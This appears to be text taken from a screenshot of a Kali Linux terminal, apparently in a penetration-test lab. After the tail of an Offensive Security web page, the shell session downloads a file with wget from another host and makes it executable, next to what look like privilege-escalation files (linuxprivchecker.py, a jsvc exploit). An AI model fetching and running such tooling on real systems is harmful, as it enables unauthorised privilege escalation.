 Terminal Edit Window Help 12% Sun 11:45 AM
root@kali: ~
File Edit View Search Terminal Help
</div>
<br /><br />
&copy; Offensive Security 2014</div></center>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript
'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-1981501-4");
pageTracker._trackPageview();
} catch(err) {}
</script>
</div>
</body>
</html>
wget http://172.16.28.245/8572
--11:45:22--  http://172.16.28.245/8572
=> `8572'
Connecting to 172.16.28.245:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6,735 (6.6K)
0K ...... 100% 4.99 MB/s
11:45:22 (4.99 MB/s) - `8572' saved [6735/6735]
ls
5385.jsvc_up
8572
index.html
linuxprivchecker.py
chmod 775 8572